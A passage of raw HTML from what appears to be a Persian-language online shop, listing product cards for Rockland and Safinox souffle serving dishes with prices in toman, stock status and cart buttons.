<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="300" data-src="https://divanihome.com/wp-content/uploads/2025/05/سوفله-خوری-راکلند-بیضی-نقره-ای-مدل-لنین-کد-sofrock-lenin02-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="سوفله خوری راکلند بیضی نقره ای مدل لنین کد sofrock-lenin02" decoding="async" data-srcset="https://divanihome.com/wp-content/uploads/2025/05/سوفله-خوری-راکلند-بیضی-نقره-ای-مدل-لنین-کد-sofrock-lenin02-300x300.jpg 300w, https://divanihome.com/wp-content/uploads/2025/05/سوفله-خوری-راکلند-بیضی-نقره-ای-مدل-لنین-کد-sofrock-lenin02-150x150.jpg 150w, https://divanihome.com/wp-content/uploads/2025/05/سوفله-خوری-راکلند-بیضی-نقره-ای-مدل-لنین-کد-sofrock-lenin02-768x768.jpg 768w, https://divanihome.com/wp-content/uploads/2025/05/سوفله-خوری-راکلند-بیضی-نقره-ای-مدل-لنین-کد-sofrock-lenin02-400x400.jpg 400w, https://divanihome.com/wp-content/uploads/2025/05/سوفله-خوری-راکلند-بیضی-نقره-ای-مدل-لنین-کد-sofrock-lenin02-50x50.jpg 50w, https://divanihome.com/wp-content/uploads/2025/05/سوفله-خوری-راکلند-بیضی-نقره-ای-مدل-لنین-کد-sofrock-lenin02-600x600.jpg 600w, https://divanihome.com/wp-content/uploads/2025/05/سوفله-خوری-راکلند-بیضی-نقره-ای-مدل-لنین-کد-sofrock-lenin02-100x100.jpg 100w, https://divanihome.com/wp-content/uploads/2025/05/سوفله-خوری-راکلند-بیضی-نقره-ای-مدل-لنین-کد-sofrock-lenin02.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" />
</a></figure><div class="product-variable-color"></div></div><div class="product-card-content"><div class="card-footer">
<a href="https://divanihome.com/product/%d8%b3%d9%88%d9%81%d9%84%d9%87-%d8%ae%d9%88%d8%b1%db%8c-%d8%b1%d8%a7%da%a9%d9%84%d9%86%d8%af-%d8%a8%db%8c%d8%b6%db%8c-%d9%86%d9%82%d8%b1%d9%87-%d8%a7%db%8c-%d9%85%d8%af%d9%84-%d9%84%d9%86%db%8c%d9%86/"><h3 class="card-title ">
سوفله خوری راکلند بیضی نقره ای مدل لنین کد sofrock-lenin02</h3>
</a><div class="position-relative"><div class="card-price ">
<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>۳,۴۰۰,۰۰۰&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>۳,۱۰۰,۰۰۰&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span><span class="screen-reader-text">Price range: ۳,۱۰۰,۰۰۰&nbsp;تومان through ۳,۴۰۰,۰۰۰&nbsp;تومان</span></div><div class="actions"><ul><li class="like"><button type="button" aria-label="افزودن به علاقه مندی ها" data-toggle="tooltip" data-placement="bottom" data-original-title="افزودن به علاقه مندی ها"  class="add-product-favo  login_req" data-id="25944"><i class="far fa-heart"></i></button></li><li class="woocommerce product compare-button"><button type="button" aria-label="مقایسه"  class="compare negarshop-add-to-compare  " data-nonce="bbfcca588b" data-toggle="tooltip" data-placement="bottom" data-original-title="مقایسه محصول" data-product-id="25944"><i class="far fa-random"></i></button></li><li class="quick-view">
<button type="button" aria-label="مشاهده سریع"  data-toggle="tooltip" data-placement="bottom" data-original-title="مشاهده سریع محصول" class="cb-quick-view" data-id="25944"><i class="far fa-search"></i></button></li><li class="add-to-cart">
<a class="" href="https://divanihome.com/product/%d8%b3%d9%88%d9%81%d9%84%d9%87-%d8%ae%d9%88%d8%b1%db%8c-%d8%b1%d8%a7%da%a9%d9%84%d9%86%d8%af-%d8%a8%db%8c%d8%b6%db%8c-%d9%86%d9%82%d8%b1%d9%87-%d8%a7%db%8c-%d9%85%d8%af%d9%84-%d9%84%d9%86%db%8c%d9%86/" data-toggle="tooltip" data-placement="bottom" data-original-title="افزودن به سبد خرید" data-offset="1031" data-id="25944"><i class="far fa-shopping-cart"></i></a></li></ul></div></div></div></div></article><article class="product-card product-card--minimal-actions product-type-variable product-mode--vertical product type-product post-25968 status-publish instock product_cat----souffle-dishes product_cat-slug product_tag-693 product_tag-87 product_tag-734 product_tag-88 product_tag-90 product_tag-93 product_tag-91 product_tag-92 has-post-thumbnail shipping-taxable purchasable"><div class="product-card-thumbnail"><figure class="thumbnail" style="padding-top: 100%;">
<a href="https://divanihome.com/product/%d8%b3%d9%88%d9%81%d9%84%d9%87-%d8%ae%d9%88%d8%b1%db%8c-%d8%b1%d8%a7%da%a9%d9%84%d9%86%d8%af-%d9%85%d8%b3%d8%aa%d8%b7%db%8c%d9%84-%d8%b7%d9%84%d8%a7%db%8c%db%8c-%d9%85%d8%af%d9%84-%d9%84%d9%86%db%8c/">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="300" data-src="https://divanihome.com/wp-content/uploads/2025/05/سوفله-خوری-راکلند-مستطیل-طلایی-مدل-لنین-کد-sofrock-lenin07-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="سوفله خوری راکلند مستطیل طلایی مدل لنین کد sofrock-lenin07" decoding="async" data-srcset="https://divanihome.com/wp-content/uploads/2025/05/سوفله-خوری-راکلند-مستطیل-طلایی-مدل-لنین-کد-sofrock-lenin07-300x300.jpg 300w, https://divanihome.com/wp-content/uploads/2025/05/سوفله-خوری-راکلند-مستطیل-طلایی-مدل-لنین-کد-sofrock-lenin07-150x150.jpg 150w, https://divanihome.com/wp-content/uploads/2025/05/سوفله-خوری-راکلند-مستطیل-طلایی-مدل-لنین-کد-sofrock-lenin07-768x768.jpg 768w, https://divanihome.com/wp-content/uploads/2025/05/سوفله-خوری-راکلند-مستطیل-طلایی-مدل-لنین-کد-sofrock-lenin07-400x400.jpg 400w, https://divanihome.com/wp-content/uploads/2025/05/سوفله-خوری-راکلند-مستطیل-طلایی-مدل-لنین-کد-sofrock-lenin07-50x50.jpg 50w, https://divanihome.com/wp-content/uploads/2025/05/سوفله-خوری-راکلند-مستطیل-طلایی-مدل-لنین-کد-sofrock-lenin07-600x600.jpg 600w, https://divanihome.com/wp-content/uploads/2025/05/سوفله-خوری-راکلند-مستطیل-طلایی-مدل-لنین-کد-sofrock-lenin07-100x100.jpg 100w, https://divanihome.com/wp-content/uploads/2025/05/سوفله-خوری-راکلند-مستطیل-طلایی-مدل-لنین-کد-sofrock-lenin07.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" />
</a></figure><div class="product-variable-color"></div></div><div class="product-card-content"><div class="card-footer">
<a href="https://divanihome.com/product/%d8%b3%d9%88%d9%81%d9%84%d9%87-%d8%ae%d9%88%d8%b1%db%8c-%d8%b1%d8%a7%da%a9%d9%84%d9%86%d8%af-%d9%85%d8%b3%d8%aa%d8%b7%db%8c%d9%84-%d8%b7%d9%84%d8%a7%db%8c%db%8c-%d9%85%d8%af%d9%84-%d9%84%d9%86%db%8c/"><h3 class="card-title ">
سوفله خوری راکلند مستطیل طلایی مدل لنین کد sofrock-lenin07</h3>
</a><div class="position-relative"><div class="card-price ">
<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>۳,۶۵۰,۰۰۰&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>۳,۳۵۰,۰۰۰&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span><span class="screen-reader-text">Price range: ۳,۳۵۰,۰۰۰&nbsp;تومان through ۳,۶۵۰,۰۰۰&nbsp;تومان</span></div><div class="actions"><ul><li class="like"><button type="button" aria-label="افزودن به علاقه مندی ها" data-toggle="tooltip" data-placement="bottom" data-original-title="افزودن به علاقه مندی ها"  class="add-product-favo  login_req" data-id="25968"><i class="far fa-heart"></i></button></li><li class="woocommerce product compare-button"><button type="button" aria-label="مقایسه"  class="compare negarshop-add-to-compare  " data-nonce="bbfcca588b" data-toggle="tooltip" data-placement="bottom" data-original-title="مقایسه محصول" data-product-id="25968"><i class="far fa-random"></i></button></li><li class="quick-view">
<button type="button" aria-label="مشاهده سریع"  data-toggle="tooltip" data-placement="bottom" data-original-title="مشاهده سریع محصول" class="cb-quick-view" data-id="25968"><i class="far fa-search"></i></button></li><li class="add-to-cart">
<a class="" href="https://divanihome.com/product/%d8%b3%d9%88%d9%81%d9%84%d9%87-%d8%ae%d9%88%d8%b1%db%8c-%d8%b1%d8%a7%da%a9%d9%84%d9%86%d8%af-%d9%85%d8%b3%d8%aa%d8%b7%db%8c%d9%84-%d8%b7%d9%84%d8%a7%db%8c%db%8c-%d9%85%d8%af%d9%84-%d9%84%d9%86%db%8c/" data-toggle="tooltip" data-placement="bottom" data-original-title="افزودن به سبد خرید" data-offset="1031" data-id="25968"><i class="far fa-shopping-cart"></i></a></li></ul></div></div></div></div></article><article class="product-card product-card--minimal-actions product-type-simple product-mode--vertical product type-product post-12412 status-publish outofstock product_cat----souffle-dishes product_cat-slug product_tag-693 product_tag-87 product_tag-734 product_tag-88 product_tag-90 product_tag-93 product_tag-91 product_tag-92 has-post-thumbnail sale shipping-taxable purchasable"><div class="product-card-thumbnail"><figure class="thumbnail" style="padding-top: 100%;">
<a href="https://divanihome.com/product/%d8%b3%d9%88%d9%81%d9%84%d9%87-%d8%ae%d9%88%d8%b1%db%8c-%d8%b1%d8%a7%da%a9%d9%84%d9%86%d8%af-%d9%85%d8%b3%d8%aa%d8%b7%db%8c%d9%84-%d9%85%d8%aa%d9%88%d8%b3%d8%b7-%d9%86%d9%82%d8%b1%d9%87-%d8%a7%db%8c/">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="300" data-src="https://divanihome.com/wp-content/uploads/2023/08/سوفله-خوری-راکلند-مستطیل-متوسط-نقره-ای-مدل-فلیم-کد-rockland-silver2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="سوفله خوری مدل فلیم، برند معتبر راکلند،جنس بدنه:استیل نگیرضدزنگ و پولیش شده،جنس پایه و دسته: فلز آبکاری طلا رنگ ثابت،جنس ظرف داخلی:پیرکس نشکن شعله مستقیم" decoding="async" data-srcset="https://divanihome.com/wp-content/uploads/2023/08/سوفله-خوری-راکلند-مستطیل-متوسط-نقره-ای-مدل-فلیم-کد-rockland-silver2-300x300.jpg 300w, https://divanihome.com/wp-content/uploads/2023/08/سوفله-خوری-راکلند-مستطیل-متوسط-نقره-ای-مدل-فلیم-کد-rockland-silver2-150x150.jpg 150w, https://divanihome.com/wp-content/uploads/2023/08/سوفله-خوری-راکلند-مستطیل-متوسط-نقره-ای-مدل-فلیم-کد-rockland-silver2-243x243.jpg 243w, https://divanihome.com/wp-content/uploads/2023/08/سوفله-خوری-راکلند-مستطیل-متوسط-نقره-ای-مدل-فلیم-کد-rockland-silver2.jpg 512w" data-sizes="(max-width: 300px) 100vw, 300px" />
</a></figure><div class="product-variable-color"></div></div><div class="product-card-content"><div class="card-footer">
<a href="https://divanihome.com/product/%d8%b3%d9%88%d9%81%d9%84%d9%87-%d8%ae%d9%88%d8%b1%db%8c-%d8%b1%d8%a7%da%a9%d9%84%d9%86%d8%af-%d9%85%d8%b3%d8%aa%d8%b7%db%8c%d9%84-%d9%85%d8%aa%d9%88%d8%b3%d8%b7-%d9%86%d9%82%d8%b1%d9%87-%d8%a7%db%8c/"><h3 class="card-title ">
سوفله خوری راکلند مستطیل متوسط نقره ای مدل فلیم کد rockland-silver2</h3>
</a><div class="position-relative"><div class="card-price ">
<span class="unavailable">جهت اطلاع از موجود شدن تماس بگیرید.</span></div><div class="actions"><ul><li class="like"><button type="button" aria-label="افزودن به علاقه مندی ها" data-toggle="tooltip" data-placement="bottom" data-original-title="افزودن به علاقه مندی ها"  class="add-product-favo  login_req" data-id="12412"><i class="far fa-heart"></i></button></li><li class="woocommerce product compare-button"><button type="button" aria-label="مقایسه"  class="compare negarshop-add-to-compare  " data-nonce="bbfcca588b" data-toggle="tooltip" data-placement="bottom" data-original-title="مقایسه محصول" data-product-id="12412"><i class="far fa-random"></i></button></li><li class="quick-view">
<button type="button" aria-label="مشاهده سریع"  data-toggle="tooltip" data-placement="bottom" data-original-title="مشاهده سریع محصول" class="cb-quick-view" data-id="12412"><i class="far fa-search"></i></button></li><li class="add-to-cart">
<a class="" href="https://divanihome.com/product/%d8%b3%d9%88%d9%81%d9%84%d9%87-%d8%ae%d9%88%d8%b1%db%8c-%d8%b1%d8%a7%da%a9%d9%84%d9%86%d8%af-%d9%85%d8%b3%d8%aa%d8%b7%db%8c%d9%84-%d9%85%d8%aa%d9%88%d8%b3%d8%b7-%d9%86%d9%82%d8%b1%d9%87-%d8%a7%db%8c/" data-toggle="tooltip" data-placement="bottom" data-original-title="دیدن محصول"><i class="far fa-shopping-cart"></i></a></li></ul></div></div></div></div></article><article class="product-card product-card--minimal-actions product-type-variable product-mode--vertical product type-product post-25933 status-publish last instock product_cat----souffle-dishes product_cat-slug product_tag-693 product_tag-87 product_tag-734 product_tag-88 product_tag-90 product_tag-93 product_tag-91 product_tag-92 has-post-thumbnail shipping-taxable purchasable"><div class="product-card-thumbnail"><figure class="thumbnail" style="padding-top: 100%;">
<a href="https://divanihome.com/product/%d8%b3%d9%88%d9%81%d9%84%d9%87-%d8%ae%d9%88%d8%b1%db%8c-%d8%b1%d8%a7%da%a9%d9%84%d9%86%d8%af-%d9%85%d8%b3%d8%aa%d8%b7%db%8c%d9%84-%d9%85%d8%aa%d9%88%d8%b3%d8%b7-%d9%86%d9%82%d8%b1%d9%87-%d8%a7%db%8c-2/">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="300" data-src="https://divanihome.com/wp-content/uploads/2025/05/سوفله-خوری-راکلند-مستطیل-متوسط-نقره-ای-مدل-لنین-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="سوفله خوری راکلند مستطیل نقره ای مدل لنین کد sofrock-lenin01" decoding="async" data-srcset="https://divanihome.com/wp-content/uploads/2025/05/سوفله-خوری-راکلند-مستطیل-متوسط-نقره-ای-مدل-لنین-300x300.jpg 300w, https://divanihome.com/wp-content/uploads/2025/05/سوفله-خوری-راکلند-مستطیل-متوسط-نقره-ای-مدل-لنین-150x150.jpg 150w, https://divanihome.com/wp-content/uploads/2025/05/سوفله-خوری-راکلند-مستطیل-متوسط-نقره-ای-مدل-لنین-768x768.jpg 768w, https://divanihome.com/wp-content/uploads/2025/05/سوفله-خوری-راکلند-مستطیل-متوسط-نقره-ای-مدل-لنین-400x400.jpg 400w, https://divanihome.com/wp-content/uploads/2025/05/سوفله-خوری-راکلند-مستطیل-متوسط-نقره-ای-مدل-لنین-50x50.jpg 50w, https://divanihome.com/wp-content/uploads/2025/05/سوفله-خوری-راکلند-مستطیل-متوسط-نقره-ای-مدل-لنین-600x600.jpg 600w, https://divanihome.com/wp-content/uploads/2025/05/سوفله-خوری-راکلند-مستطیل-متوسط-نقره-ای-مدل-لنین-100x100.jpg 100w, https://divanihome.com/wp-content/uploads/2025/05/سوفله-خوری-راکلند-مستطیل-متوسط-نقره-ای-مدل-لنین.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" />
</a></figure><div class="product-variable-color"></div></div><div class="product-card-content"><div class="card-footer">
<a href="https://divanihome.com/product/%d8%b3%d9%88%d9%81%d9%84%d9%87-%d8%ae%d9%88%d8%b1%db%8c-%d8%b1%d8%a7%da%a9%d9%84%d9%86%d8%af-%d9%85%d8%b3%d8%aa%d8%b7%db%8c%d9%84-%d9%85%d8%aa%d9%88%d8%b3%d8%b7-%d9%86%d9%82%d8%b1%d9%87-%d8%a7%db%8c-2/"><h3 class="card-title ">
سوفله خوری راکلند مستطیل نقره ای مدل لنین کد sofrock-lenin01</h3>
</a><div class="position-relative"><div class="card-price ">
<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>۳,۵۰۰,۰۰۰&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>۳,۲۰۰,۰۰۰&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span><span class="screen-reader-text">Price range: ۳,۲۰۰,۰۰۰&nbsp;تومان through ۳,۵۰۰,۰۰۰&nbsp;تومان</span></div><div class="actions"><ul><li class="like"><button type="button" aria-label="افزودن به علاقه مندی ها" data-toggle="tooltip" data-placement="bottom" data-original-title="افزودن به علاقه مندی ها"  class="add-product-favo  login_req" data-id="25933"><i class="far fa-heart"></i></button></li><li class="woocommerce product compare-button"><button type="button" aria-label="مقایسه"  class="compare negarshop-add-to-compare  " data-nonce="bbfcca588b" data-toggle="tooltip" data-placement="bottom" data-original-title="مقایسه محصول" data-product-id="25933"><i class="far fa-random"></i></button></li><li class="quick-view">
<button type="button" aria-label="مشاهده سریع"  data-toggle="tooltip" data-placement="bottom" data-original-title="مشاهده سریع محصول" class="cb-quick-view" data-id="25933"><i class="far fa-search"></i></button></li><li class="add-to-cart">
<a class="" href="https://divanihome.com/product/%d8%b3%d9%88%d9%81%d9%84%d9%87-%d8%ae%d9%88%d8%b1%db%8c-%d8%b1%d8%a7%da%a9%d9%84%d9%86%d8%af-%d9%85%d8%b3%d8%aa%d8%b7%db%8c%d9%84-%d9%85%d8%aa%d9%88%d8%b3%d8%b7-%d9%86%d9%82%d8%b1%d9%87-%d8%a7%db%8c-2/" data-toggle="tooltip" data-placement="bottom" data-original-title="افزودن به سبد خرید" data-offset="1031" data-id="25933"><i class="far fa-shopping-cart"></i></a></li></ul></div></div></div></div></article><article class="product-card product-card--minimal-actions product-type-variable product-mode--vertical product type-product post-17520 status-publish first outofstock product_cat----souffle-dishes product_cat-slug product_tag-87 product_tag-107 product_tag-111 product_tag-89 product_tag-88 product_tag-91 product_tag-92 has-post-thumbnail sale shipping-taxable purchasable"><div class="product-card-thumbnail"><figure class="thumbnail" style="padding-top: 100%;">
<a href="https://divanihome.com/product/%d8%b3%d9%88%d9%81%d9%84%d9%87-%d8%b1%d8%b2%da%af%d9%84%d8%af-%d8%a8%db%8c%d8%b6%db%8c-%d8%b3%d8%a7%d9%81%db%8c%d9%86%d9%88%da%a9%d8%b3-%d9%85%d8%af%d9%84-%d9%81%d9%84%db%8c%d9%85-sfr-b00/">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="300" data-src="https://divanihome.com/wp-content/uploads/2023/10/sof-FR010-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="سوفله رزگلد بیضی سافینوکس مدل فلیم SFR-B00" decoding="async" data-srcset="https://divanihome.com/wp-content/uploads/2023/10/sof-FR010-300x300.jpg 300w, https://divanihome.com/wp-content/uploads/2023/10/sof-FR010-100x100.jpg 100w, https://divanihome.com/wp-content/uploads/2023/10/sof-FR010-150x150.jpg 150w, https://divanihome.com/wp-content/uploads/2023/10/sof-FR010-600x600.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px" />
</a></figure><div class="product-variable-color"></div></div><div class="product-card-content"><div class="card-footer">
<a href="https://divanihome.com/product/%d8%b3%d9%88%d9%81%d9%84%d9%87-%d8%b1%d8%b2%da%af%d9%84%d8%af-%d8%a8%db%8c%d8%b6%db%8c-%d8%b3%d8%a7%d9%81%db%8c%d9%86%d9%88%da%a9%d8%b3-%d9%85%d8%af%d9%84-%d9%81%d9%84%db%8c%d9%85-sfr-b00/"><h3 class="card-title ">
سوفله رزگلد بیضی سافینوکس مدل فلیم SFR-B00</h3>
</a><div class="position-relative"><div class="card-price ">
<span class="unavailable">جهت اطلاع از موجود شدن تماس بگیرید.</span></div><div class="actions"><ul><li class="like"><button type="button" aria-label="افزودن به علاقه مندی ها" data-toggle="tooltip" data-placement="bottom" data-original-title="افزودن به علاقه مندی ها"  class="add-product-favo  login_req" data-id="17520"><i class="far fa-heart"></i></button></li><li class="woocommerce product compare-button"><button type="button" aria-label="مقایسه"  class="compare negarshop-add-to-compare  " data-nonce="bbfcca588b" data-toggle="tooltip" data-placement="bottom" data-original-title="مقایسه محصول" data-product-id="17520"><i class="far fa-random"></i></button></li><li class="quick-view">
<button type="button" aria-label="مشاهده سریع"  data-toggle="tooltip" data-placement="bottom" data-original-title="مشاهده سریع محصول" class="cb-quick-view" data-id="17520"><i class="far fa-search"></i></button></li><li class="add-to-cart">
<a class="" href="https://divanihome.com/product/%d8%b3%d9%88%d9%81%d9%84%d9%87-%d8%b1%d8%b2%da%af%d9%84%d8%af-%d8%a8%db%8c%d8%b6%db%8c-%d8%b3%d8%a7%d9%81%db%8c%d9%86%d9%88%da%a9%d8%b3-%d9%85%d8%af%d9%84-%d9%81%d9%84%db%8c%d9%85-sfr-b00/" data-toggle="tooltip" data-placement="bottom" data-original-title="دیدن محصول"><i class="far fa-shopping-cart"></i></a></li></ul></div></div></div></div></article><article class="product-card product-card--minimal-actions product-type-variable product-mode--vertical product type-product post-17613 status-publish outofstock product_cat----souffle-dishes product_cat-slug product_tag-87 product_tag-107 product_tag-111 product_tag-89 product_tag-88 product_tag-91 product_tag-92 has-post-thumbnail sale shipping-taxable purchasable"><div class="product-card-thumbnail"><figure class="thumbnail" style="padding-top: 100%;">
<a href="https://divanihome.com/product/%d8%b3%d9%88%d9%81%d9%84%d9%87-%d8%b1%d8%b2%da%af%d9%84%d8%af-%d9%85%d8%b3%d8%aa%d8%b7%db%8c%d9%84-%d8%b3%d8%a7%d9%81%db%8c%d9%86%d9%88%da%a9%d8%b3-%d9%85%d8%af%d9%84-%d9%81%d9%84%db%8c%d9%85-sfr-m00/">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="300" data-src="https://divanihome.com/wp-content/uploads/2023/10/sof-FR011-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="سوفله رزگلد مستطیل سافینوکس مدل فلیم" decoding="async" data-srcset="https://divanihome.com/wp-content/uploads/2023/10/sof-FR011-300x300.jpg 300w, https://divanihome.com/wp-content/uploads/2023/10/sof-FR011-100x100.jpg 100w, https://divanihome.com/wp-content/uploads/2023/10/sof-FR011-150x150.jpg 150w, https://divanihome.com/wp-content/uploads/2023/10/sof-FR011-600x600.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px" />
</a></figure><div class="product-variable-color"></div></div><div class="product-card-content"><div class="card-footer">
<a href="https://divanihome.com/product/%d8%b3%d9%88%d9%81%d9%84%d9%87-%d8%b1%d8%b2%da%af%d9%84%d8%af-%d9%85%d8%b3%d8%aa%d8%b7%db%8c%d9%84-%d8%b3%d8%a7%d9%81%db%8c%d9%86%d9%88%da%a9%d8%b3-%d9%85%d8%af%d9%84-%d9%81%d9%84%db%8c%d9%85-sfr-m00/"><h3 class="card-title ">
سوفله رزگلد مستطیل سافینوکس مدل فلیم SFR-M00</h3>
</a><div class="position-relative"><div class="card-price ">
<span class="unavailable">جهت اطلاع از موجود شدن تماس بگیرید.</span></div><div class="actions"><ul><li class="like"><button type="button" aria-label="افزودن به علاقه مندی ها" data-toggle="tooltip" data-placement="bottom" data-original-title="افزودن به علاقه مندی ها"  class="add-product-favo  login_req" data-id="17613"><i class="far fa-heart"></i></button></li><li class="woocommerce product compare-button"><button type="button" aria-label="مقایسه"  class="compare negarshop-add-to-compare  " data-nonce="bbfcca588b" data-toggle="tooltip" data-placement="bottom" data-original-title="مقایسه محصول" data-product-id="17613"><i class="far fa-random"></i></button></li><li class="quick-view">
<button type="button" aria-label="مشاهده سریع"  data-toggle="tooltip" data-placement="bottom" data-original-title="مشاهده سریع محصول" class="cb-quick-view" data-id="17613"><i class="far fa-search"></i></button></li><li class="add-to-cart">
<a class="" href="https://divanihome.com/product/%d8%b3%d9%88%d9%81%d9%84%d9%87-%d8%b1%d8%b2%da%af%d9%84%d8%af-%d9%85%d8%b3%d8%aa%d8%b7%db%8c%d9%84-%d8%b3%d8%a7%d9%81%db%8c%d9%86%d9%88%da%a9%d8%b3-%d9%85%d8%af%d9%84-%d9%81%d9%84%db%8c%d9%85-sfr-m00/" data-toggle="tooltip" data-placement="bottom" data-original-title="دیدن محصول"><i class="far fa-shopping-cart"></i></a></li></ul></div></div></div></div></article><article class="product-card product-card--minimal-actions product-type-simple product-mode--vertical product type-product post-25961 status-publish instock product_cat----souffle-dishes product_cat-slug product_tag-693 product_tag-87 product_tag-734 product_tag-88 product_tag-90 product_tag-93 product_tag-91 product_tag-92 has-post-thumbnail shipping-taxable purchasable"><div class="product-card-thumbnail"><figure class="thumbnail" style="padding-top: 100%;">
<a href="https://divanihome.com/product/%d8%b3%d9%88%d9%81%d9%84%d9%87-%d8%b3%d8%a7%d9%84%d8%a7%d8%af-%d8%ae%d9%88%d8%b1%db%8c-%d8%b1%d8%a7%da%a9%d9%84%d9%86%d8%af-%d8%b7%d9%84%d8%a7%db%8c%db%8c-%d9%85%d8%af%d9%84-%d9%84%d9%86%db%8c%d9%86/">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="300" data-src="https://divanihome.com/wp-content/uploads/2025/05/سوفله-سالاد-خوری-راکلند-طلایی-مدل-لنین-کد-sofrock-lenin05-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="سوفله سالاد خوری راکلند طلایی مدل لنین کد sofrock-lenin05" decoding="async" data-srcset="https://divanihome.com/wp-content/uploads/2025/05/سوفله-سالاد-خوری-راکلند-طلایی-مدل-لنین-کد-sofrock-lenin05-300x300.jpg 300w, https://divanihome.com/wp-content/uploads/2025/05/سوفله-سالاد-خوری-راکلند-طلایی-مدل-لنین-کد-sofrock-lenin05-150x150.jpg 150w, https://divanihome.com/wp-content/uploads/2025/05/سوفله-سالاد-خوری-راکلند-طلایی-مدل-لنین-کد-sofrock-lenin05-768x768.jpg 768w, https://divanihome.com/wp-content/uploads/2025/05/سوفله-سالاد-خوری-راکلند-طلایی-مدل-لنین-کد-sofrock-lenin05-400x400.jpg 400w, https://divanihome.com/wp-content/uploads/2025/05/سوفله-سالاد-خوری-راکلند-طلایی-مدل-لنین-کد-sofrock-lenin05-50x50.jpg 50w, https://divanihome.com/wp-content/uploads/2025/05/سوفله-سالاد-خوری-راکلند-طلایی-مدل-لنین-کد-sofrock-lenin05-600x600.jpg 600w, https://divanihome.com/wp-content/uploads/2025/05/سوفله-سالاد-خوری-راکلند-طلایی-مدل-لنین-کد-sofrock-lenin05-100x100.jpg 100w, https://divanihome.com/wp-content/uploads/2025/05/سوفله-سالاد-خوری-راکلند-طلایی-مدل-لنین-کد-sofrock-lenin05.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" />
</a></figure><div class="product-variable-color"></div></div><div class="product-card-content"><div class="card-footer">
<a href="https://divanihome.com/product/%d8%b3%d9%88%d9%81%d9%84%d9%87-%d8%b3%d8%a7%d9%84%d8%a7%d8%af-%d8%ae%d9%88%d8%b1%db%8c-%d8%b1%d8%a7%da%a9%d9%84%d9%86%d8%af-%d8%b7%d9%84%d8%a7%db%8c%db%8c-%d9%85%d8%af%d9%84-%d9%84%d9%86%db%8c%d9%86/"><h3 class="card-title ">
سوفله سالاد خوری راکلند طلایی مدل لنین کد sofrock-lenin05</h3>
</a><div class="position-relative"><div class="card-price ">
<span class="woocommerce-Price-amount amount"><bdi>۳,۴۰۰,۰۰۰&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></div><div class="actions"><ul><li class="like"><button type="button" aria-label="افزودن به علاقه مندی ها" data-toggle="tooltip" data-placement="bottom" data-original-title="افزودن به علاقه مندی ها"  class="add-product-favo  login_req" data-id="25961"><i class="far fa-heart"></i></button></li><li class="woocommerce product compare-button"><button type="button" aria-label="مقایسه"  class="compare negarshop-add-to-compare  " data-nonce="bbfcca588b" data-toggle="tooltip" data-placement="bottom" data-original-title="مقایسه محصول" data-product-id="25961"><i class="far fa-random"></i></button></li><li class="quick-view">
<button type="button" aria-label="مشاهده سریع"  data-toggle="tooltip" data-placement="bottom" data-original-title="مشاهده سریع محصول" class="cb-quick-view" data-id="25961"><i class="far fa-search"></i></button></li><li class="add-to-cart">
<button type="button" aria-label="افزودن به سبد خرید"  class="cb-add-to-cart " data-toggle="tooltip" data-placement="bottom" data-original-title="افزودن به سبد خرید" data-offset="1031" data-id="25961"><i class="far fa-shopping-cart"></i></button></li></ul></div></div></div></div></article><article class="product-card product-card--minimal-actions product-type-simple product-mode--vertical product type-product post-25957 status-publish last instock product_cat----souffle-dishes product_cat-slug product_tag-693 product_tag-87 product_tag-734 product_tag-88 product_tag-90 product_tag-93 product_tag-91 product_tag-92 has-post-thumbnail shipping-taxable purchasable"><div class="product-card-thumbnail"><figure class="thumbnail" style="padding-top: 100%;">
<a href="https://divanihome.com/product/%d8%b3%d9%88%d9%81%d9%84%d9%87-%d8%b3%d8%a7%d9%84%d8%a7%d8%af-%d8%ae%d9%88%d8%b1%db%8c-%d8%b1%d8%a7%da%a9%d9%84%d9%86%d8%af-%d9%86%d9%82%d8%b1%d9%87-%d8%a7%db%8c-%d9%85%d8%af%d9%84-%d9%84%d9%86%db%8c/">
